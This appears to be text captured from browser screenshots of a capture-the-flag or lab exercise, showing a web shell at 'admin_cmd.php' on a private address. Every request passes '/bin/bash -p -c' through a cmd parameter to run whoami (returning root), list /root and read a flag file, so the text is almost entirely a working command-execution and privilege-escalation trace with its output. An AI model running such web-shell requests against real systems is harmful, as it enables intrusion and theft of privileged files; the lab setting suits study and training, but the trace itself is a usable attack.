 192.168.28.154/store/admin_cmd.php
Not secure 192.168.28.154/store/admin_cmd.php?cmd=/bin/bash+-p+-c+whoami
All Bookmarks
root
192.168.28.154/store/admin_cmd.php
http://192.168.28.154/store/admin_cmd.php?cmd=/bin/bash+-p+-c+'ls+/root'
All Bookmarks
flag_priv_high.txt
flag_priv_medium.txt
snap
192.168.28.154/store/admin_cmd.php
http://192.168.28.154/store/admin_cmd.php?cmd=/bin/bash+-p+-c+'cat+/root/flag_priv_high.txt'
All Bookmarks
FLAG{privilege_escalation_high}